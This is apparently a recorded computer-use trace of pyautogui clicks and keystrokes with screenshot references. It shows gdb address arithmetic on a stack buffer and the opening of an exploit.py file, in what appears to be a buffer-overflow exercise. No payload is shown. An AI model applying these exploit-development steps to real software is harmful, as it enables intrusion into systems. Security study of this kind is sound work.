
pyautogui.press('Return')

# Step: Print both addresses in decimal and compute p/d 0xbfffe978 - 0xbfffe930
pyautogui.write('p/d')

pyautogui.doubleClick(101, 505)

pyautogui.write('p/d 0xbfffe930')

pyautogui.write('d 0xbfffe978 -')

pyautogui.write('x')

pyautogui.write('fffe9')

pyautogui.write('30')

pyautogui.press('Return')

pyautogui.moveTo(368, 54)

# Step: Open exploit.py from the PartTwo folder with Sublime Text via Open With
pyautogui.doubleClick(197, 92)

pyautogui.rightClick(915, 89)

pyautogui.click(852, 143)

# Step: Define buff = 0xbfffe930 and ebp = 0xbfffe978 in exploit.py
pyautogui.write('buffer =')

pyautogui.click(90, 293)
